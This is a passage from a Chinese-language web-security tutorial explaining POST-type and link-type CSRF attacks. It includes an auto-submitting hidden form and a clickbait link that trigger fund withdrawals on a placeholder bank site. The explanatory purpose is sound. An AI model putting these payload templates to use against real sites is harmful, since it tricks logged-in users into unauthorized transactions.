 POST 类型的 CSRF
这种类型的 CSRF 利用起来通常使用的是一个自动提交的表单，如：
<form action="http://a.com/withdraw" method=POST>
    <input type="hidden" name="account" value="airing" />
    <input type="hidden" name="amount" value="10000" />
    <input type="hidden" name="for" value="hacker" />
</form>
<script> document.forms[0].submit(); </script>
访问该页面后，表单会自动提交，相当于模拟用户完成了一次 POST 操作。可见这种类型的 CSRF
与第一种一样，都是模拟请求，所以后端接口也不能将安全寄托在仅允许 POST 请求上。
链接类型的 CSRF
链接类型的CSRF并不常见，比起其他两种用户打开页面就中招的情况，这种需要用户点击链接才
会触发，但本质上与前两种一样。这种类型通常是在论坛中发布的图片中嵌入恶意链接，或者以广
告的形式诱导用户中招，攻击者通常会以比较夸张的词语诱骗用户点击，例如：
<a href="http://a.com/withdraw.php?amount=1000&for=hacker" taget="_blank">
 屠龙宝刀，点击就送！
<a/>
由于之前用户登录了信任的网站A，并且保存登录状态，只要用户主动访问上面的这个页面，则表
示攻击成功。